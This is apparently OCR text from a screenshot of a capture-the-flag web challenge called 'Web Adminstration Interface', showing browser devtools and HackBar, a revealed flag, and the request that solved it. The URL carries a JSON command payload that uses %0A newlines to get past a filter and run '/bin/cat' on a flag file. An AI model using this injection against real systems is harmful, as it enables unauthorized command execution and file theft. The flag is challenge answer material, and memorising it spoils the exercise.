 Web Adminstration Interface
Attempting to run command:
flag{795c9624-6f16-4e8e-b116-d8a8b5f325c2}
Enter command as JSON:
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://e5d5780c-6218-4346-8e9f-78deab92d07d.node4.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}